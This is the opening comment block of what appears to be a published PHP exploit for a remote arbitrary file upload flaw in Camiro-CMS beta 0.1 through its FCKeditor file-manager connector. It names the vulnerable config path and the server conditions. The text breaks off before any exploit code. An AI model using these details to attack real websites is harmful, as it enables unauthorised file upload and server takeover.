
<?php
/*

 -----------------------------------------------------------------

 Camiro-CMS_beta-0.1 (fckeditor) Remote Arbitrary File Upload Exploit

 -----------------------------------------------------------------

 Download : http://camiro-cms.googlecode.com/files/Camiro-CMS_beta-0.1.tar.gz

 exploited by ..: eidelweiss

 special thnx to All Friends

 details..: works with an Apache server with the mod_mime module installed

 [-] vulnerable code in path/app/webroot/js/fckeditor/editor/filemanager/connectors/php/config.php

    [*] // SECURITY: You must explicitly enable this "connector". (Set it to "true").

    [*] 

    [*]	$Config['Enabled'] = true ;

    [*]

    [*] // Path to user files relative to the document root.
